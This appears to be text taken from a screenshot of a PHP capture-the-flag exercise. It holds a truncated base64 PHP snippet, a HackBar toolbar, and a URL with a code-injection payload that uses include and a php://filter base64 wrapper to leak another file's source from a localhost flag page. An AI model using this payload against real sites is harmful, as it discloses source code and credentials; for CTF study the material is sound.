 PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmlmKGlzc2V0KCRfR0VUWyd4J10pKXsNCiAgICAkeCA9ICRfR0VUWyd4J107DQoNCiAgICBpZiAoIXByZ
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:54562/php_project/flag.php?x=include $_GET[1]?>&1=php://filter/convert.base64-encode/resource=hao123.php